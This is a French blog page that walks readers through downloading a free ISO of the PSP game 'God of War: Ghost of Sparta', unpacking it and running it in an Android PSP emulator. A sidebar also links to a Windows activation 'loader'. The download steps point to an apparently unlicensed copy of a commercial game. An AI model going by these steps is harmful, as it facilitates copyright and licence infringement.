				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&redirect_uri=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;redirect_uri=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android%20https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-07-24T15:17:20+01:00","datePublished":"2023-07-24T15:17:20+01:00","dateModified":"2023-08-04T00:01:29+01:00","headline":"T\u00e9l\u00e9charger gratuitement le jeu ISO god of war ghost of sparta pour android","name":"T\u00e9l\u00e9charger gratuitement le jeu ISO god of war ghost of sparta pour android","keywords":[],"url":"https:\/\/www.astuce-tech.com\/telecharger-god-of-war-ghost-of-sparta\/","description":"Bonjour \u00e0 vous cher gameur, si vous \u00eates passionn\u00e9 de jeu vid\u00e9o comme moi, alors vous \u00eates la bienvenue dans ce tutoriel consacr\u00e9 au jeu mythique god of war : ghost of sparta pour android. Dans cet ar","copyrightYear":"2023","articleSection":"android","articleBody":"Bonjour \u00e0 vous cher gameur, si vous \u00eates passionn\u00e9 de jeu vid\u00e9o comme moi, alors vous \u00eates la bienvenue dans ce tutoriel consacr\u00e9 au jeu mythique god of war : ghost of sparta pour android. Dans cet article, je vais vous montrer comment t\u00e9l\u00e9charger gratuitement le jeu pour psp, god of war ghost of spartan. Bien-s\u00fbr, pour pouvoir jouer \u00e0 ce jeu sur votre smartphone android, vous devez disposer d'un \u00e9mulateur psp compatible avec votre Android.\r\n\r\n&nbsp;\r\nT\u00e9l\u00e9charger vos th\u00e8mes naruto akatsuki ici\r\n&nbsp;\r\n\r\nLa bonne nouvelle, c'est que ici, je vais aider avec un tutoriel complet pour avoir l'\u00e9mulateur psp pour Android, et ainsi vous montrer comment installer facilement le jeu, god of war ghost of spartan sur votre Android.\r\n\r\nSans plus tarder, nous allons commencer.\r\n\r\n&nbsp;\r\nD\u00e9couvrez aussi : le jeu soul calibur broken destiny pour psp et android\r\n\r\n\r\n&nbsp;\r\nGod of war : le fant\u00f4me de sparte \u2014 ce que vous devez savoir\r\n\r\n\r\n\"God of War: Ghost of Sparta\" sur psp est un chapitre \u00e9blouissant de la c\u00e9l\u00e8bre franchise \"God of War\", d\u00e9velopp\u00e9 sp\u00e9cifiquement pour la PlayStation Portable. D\u00e9velopp\u00e9 par Ready at Dawn et Santa Monica Studio, ce jeu d'action\/aventure \u00e9pique plonge les joueurs dans le monde brut et impitoyable de Kratos, le guerrier spartiate tourment\u00e9.\r\n\r\nSitu\u00e9 entre les \u00e9v\u00e9nements du premier \"God of War\" et \"God of War II\" sur la c\u00e9l\u00e8bre playstation portable 2, \"Ghost of Sparta\" sur psp r\u00e9v\u00e8le un chapitre inexplor\u00e9 du pass\u00e9 de Kratos. Tourment\u00e9 par des visions de son pass\u00e9 mortel, Kratos part \u00e0 la recherche de r\u00e9ponses \u00e0 des questions troublantes sur son histoire et finit par d\u00e9couvrir de sombres secrets de la mythologie grecque.\r\n\r\nCombinant des combats brutaux, des puzzles stimulants, et une narration immersive, \"Ghost of Sparta\" maintient le niveau \u00e9lev\u00e9 de qualit\u00e9 associ\u00e9 \u00e0 la s\u00e9rie \"God of War\". Malgr\u00e9 les limitations techniques de la PSP, le jeu offre des graphismes impressionnants, rivalisant avec ceux des jeux sur console de salon, et une jouabilit\u00e9 fluide.\r\n\r\nAvec une histoire \u00e9mouvante, un gameplay intense et un monde riche en d\u00e9tails, \"God of War: Ghost of Sparta\" offre une exp\u00e9rience de jeu m\u00e9morable qui continue d'\u00e9tablir Kratos comme l'un des personnages les plus captivants et complexe du monde des jeux vid\u00e9o.\r\nDe quoi parle ce jeu ?\r\nLe jeu raconte une partie non r\u00e9v\u00e9l\u00e9e de l'histoire de Kratos, le personnage principal de la s\u00e9rie. Apr\u00e8s avoir conquis le dieu de la guerre Ares et pris sa place, Kratos est tourment\u00e9 par des visions de son pass\u00e9 mortel. Il se lance dans une qu\u00eate pour d\u00e9couvrir son histoire personnelle et r\u00e9pondre \u00e0 des questions sur son pass\u00e9 trouble.\r\n\r\nCes visions conduisent Kratos dans la ville de Sparte, d'o\u00f9 il est originaire. L\u00e0, il se rend compte que son fr\u00e8re Deimos, qu'il croyait mort, est en fait en vie et souffre entre les mains du dieu de la mort Thanatos. Kratos s'aventure alors dans le domaine de la mort pour sauver Deimos, confrontant de nombreux ennemis, y compris des dieux et des monstres de la mythologie grecque, en chemin.\r\n\r\n\r\n\r\n\"God of War: Ghost of Sparta\" est bien connu pour son m\u00e9lange de combat brutal, de r\u00e9solution de puzzles, et de narration riche et \u00e9mouvante. Comme pour les autres jeux de la s\u00e9rie, le jeu a \u00e9t\u00e9 acclam\u00e9 par la critique pour son gameplay, son histoire, et ses graphiques impressionnants pour la console portable.\r\nLes caract\u00e9ristiques du jeu ISO le fant\u00f4me de sparte\r\n\r\n \t\r\nGraphisme\r\n\r\n\r\n\r\n\r\nGod of War: Ghost of Sparta\" a \u00e9t\u00e9 largement salu\u00e9 pour sa qualit\u00e9 graphique, en particulier compte tenu des limites mat\u00e9rielles de la PlayStation Portable (PSP). Le jeu a \u00e9t\u00e9 d\u00e9velopp\u00e9 par Ready at Dawn et Santa Monica Studio, qui ont r\u00e9ussi \u00e0 repousser les limites de la console pour cr\u00e9er un jeu qui s'apparente graphiquement \u00e0 ceux de la PlayStation 2.\r\n\r\nLe jeu dispose de d\u00e9tails graphiques impressionnants pour une console portable, avec des environnements vastes et d\u00e9taill\u00e9s, des personnages mod\u00e9lis\u00e9s avec pr\u00e9cision, et des effets sp\u00e9ciaux visuellement impressionnants. Les d\u00e9veloppeurs ont utilis\u00e9 une vari\u00e9t\u00e9 de techniques d'optimisation pour obtenir ces r\u00e9sultats, y compris la gestion minutieuse de la m\u00e9moire et l'utilisation optimale des capacit\u00e9s de rendu de la PSP.\r\n\r\nArticle similaire : T\u00e9l\u00e9charger Naruto Shippuden Storm 5 Android ppsspp\r\n\r\n\"Ghost of Sparta\" conserve \u00e9galement le style artistique de la s\u00e9rie \"God of War\", qui combine une repr\u00e9sentation r\u00e9aliste de l'antiquit\u00e9 grecque avec des \u00e9l\u00e9ments de la mythologie grecque. Les environnements du jeu vont des cit\u00e9s antiques aux paysages de l'au-del\u00e0, et sont tous repr\u00e9sent\u00e9s avec un niveau de d\u00e9tail qui ajoute \u00e0 l'immersion du jeu.\r\n\r\nIl est aussi important de mentionner que le jeu dispose de cin\u00e9matiques de haute qualit\u00e9 qui s'int\u00e8grent de mani\u00e8re transparente au gameplay, ajoutant \u00e0 la narration du jeu et \u00e0 l'impact \u00e9motionnel de l'histoire.\r\n\r\n \t\r\nSyst\u00e8me de combat\r\n\r\n\r\n\r\n\r\nLe gameplay de \"God of War: Ghost of Sparta\" est principalement bas\u00e9 sur le combat, avec un syst\u00e8me qui permet aux joueurs de combiner des attaques l\u00e9g\u00e8res et lourdes pour cr\u00e9er des combos. Kratos utilise surtout les Lames d'Ath\u00e9na pour attaquer, mais il peut \u00e9galement utiliser d'autres armes et des pouvoirs magiques. Le jeu introduit aussi de nouvelles armes et des pouvoirs magiques, comme les Lames d'Ar\u00e8s et le Pouvoir de Thalos.\r\n\r\n \t\r\nEnnemis et boss\r\n\r\n\r\n\r\n\r\nLe jeu met en sc\u00e8ne une vari\u00e9t\u00e9 d'ennemis de la mythologie grecque, y compris des boss \u00e9piques, que les joueurs doivent vaincre en utilisant une combinaison de combat, de strat\u00e9gie et de s\u00e9quences d'action \u00e0 rythme rapide.\r\n\r\n \t\r\nEnvironnements vari\u00e9s\r\n\r\n\r\nLes joueurs parcourent divers environnements, depuis la cit\u00e9 de Sparte jusqu'aux royaumes de la mort, tous rendus avec un niveau de d\u00e9tail impressionnant pour une console portable.\r\nComment t\u00e9l\u00e9charger le jeu god of war : le fant\u00f4me de sparte pour android ?\r\n\r\n\r\nComme je les dis plus haut, le jeu, god of war : ghost of spartan est un jeu psp, donc, pour pouvoir jouer \u00e0 ce jeu, vous devez posseder un \u00e9mulateur psp pour Android. Cet \u00e9mulateur est compatible avec les smartphones ayant minimum 1giga de RAM ou plus, vous comprendrez ainsi que cet \u00e9mulateur n'est pas si gourmand que vous le pensez.\r\n\r\nSi vous souhaitez t\u00e9l\u00e9charger le meilleur \u00e9mulateur psp compatible avec tout type de smartphone, il suffit de cliquer sur ce lien. Je tiens aussi \u00e0 rappeler que cet \u00e9mulateur est disponible depuis Google play-store sur votre Android.\r\n\r\nLe jeu ghost of sparta quant \u00e0 lui p\u00e8se 1.1 Giga bit. Pour le t\u00e9l\u00e9charger, vous devez proc\u00e9der comme suite :\u00a0\r\n\r\n \tTout d'abord t\u00e9l\u00e9charger le jeu god of war ghost of spartan pour psp.\r\n \tLorsque vous allez cliquer sur ce lien, vous devrez patienter 10 seconde, puis cliquer \u00e0 nouveau sur le lien qui va apparaitre. Une fois que vous aurez appuy\u00e9 sur le lien qui apparaitra, le t\u00e9l\u00e9chargement va automatiquement d\u00e9marrer.\r\n\r\nComment installez le jeu psp god of war le fant\u00f4me de sparte sur son Android ?\r\nPour installez, le jeu god of war : ghost of sparta sur android, vous devrez, tout d'abord, installez l'\u00e9mulateur psp t\u00e9l\u00e9charger plus haut. Une fois l'\u00e9mulateur psp pour android installer, rendez-vous dans le dossier t\u00e9l\u00e9chargement de votre Android puis d\u00e9compressez le jeu god of war : ghost of sparta.\r\n\r\nJe tiens \u00e0 rappeler que pour d\u00e9compresser un jeu sur Android, vous n'aurez pas forc\u00e9ment besoin d'un ordinateur. Pour ceux qui ne disposent pas d'un pc, vous pourrez t\u00e9l\u00e9charger l'application android WinRAR depuis le play-store de votre Android, puis d\u00e9compresser votre jeu. Vous obtiendrez alors un fichier unique ISO.\r\n\r\nUne fois le fichier ISO obtenu, copier ce fichier ISO dans le dossier GAME qui se trouve dans votre application psp. Ouvrez ensuite votre \u00e9mulateur psp, ensuite lancer votre jeu, et le tour est jou\u00e9.\r\n\r\n&nbsp;\r\n\r\nFIN\r\nAutres articles similaires\r\n\r\n \tT\u00e9l\u00e9charger gratuitement naruto shippuden ninja impact pour android.\r\n \tT\u00e9l\u00e9charger le jeu Temple Run 2 Mod Apk (argent\/pi\u00e8ces\/diamants illimit\u00e9s).\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/telecharger-god-of-war-ghost-of-sparta\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Blade","url":"https:\/\/www.astuce-tech.com\/author\/blade\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/07\/God-of-War-PPSSPP-iSO-for-Android-Download.jpg","width":1280,"height":720}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;name=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;description=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;media=https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;description=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;media=https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="mailto:?subject=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;body=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Partager par email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Partager par email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-13">

								<div class="author-avatar">
						<a href="https://www.astuce-tech.com/author/blade/">
							<img alt='Photo de Blade' src='https://secure.gravatar.com/avatar/5f7bd0f95bfc46ded97c9cc41def406f?s=180&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7bd0f95bfc46ded97c9cc41def406f?s=360&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.astuce-tech.com/author/blade/">Blade</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.astuce-tech.com/sites-gratuits-animes/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2023/07/Capture-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/sites-gratuits-animes/" rel="prev">
					<h3 class="post-title">Top 6 des meilleurs sites gratuits pour regarder vos animes sans compte</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.astuce-tech.com/site-rencontre-gratuit/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2023/08/couple-durable-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/site-rencontre-gratuit/" rel="next">
					<h3 class="post-title">Trouver l'Amour en ligne : Les 6 meilleurs sites de rencontre sérieux pour célibataires en France</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Articles similaires</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">9 avril 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 avril 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Télécharger FIFA 2023 PSP (TEXTURES, SAVEDATA V1.7z&#8230;)" href="https://www.astuce-tech.com/telecharger-fifa-2023-psp/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2023/10/maxresdefault-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Télécharger Fifa 2023 ppsspp Games gratuitement pour Android" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/telecharger-fifa-2023-psp/">Télécharger FIFA 2023 PSP (TEXTURES, SAVEDATA V1.7z&#8230;)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 octobre 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Découvrez les 5 meilleurs logiciels gratuits pour créer une application android" href="https://www.astuce-tech.com/logiciels-gratuits-creer-application-android/" class="post-thumb"><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/Les-meilleurs-logiciels-pour-creer-une-application-mobile-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Créer application android" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/logiciels-gratuits-creer-application-android/">Découvrez les 5 meilleurs logiciels gratuits pour créer une application android</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 août 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/telecharger-god-of-war-ghost-of-sparta/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6944' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Voir Aussi</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fermer</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Découvrez les 5 meilleurs logiciels gratuits pour créer une application android" href="https://www.astuce-tech.com/logiciels-gratuits-creer-application-android/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-387">android</span></span><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/Les-meilleurs-logiciels-pour-creer-une-application-mobile-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Créer application android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/logiciels-gratuits-creer-application-android/">Découvrez les 5 meilleurs logiciels gratuits pour créer une application android</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 août 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
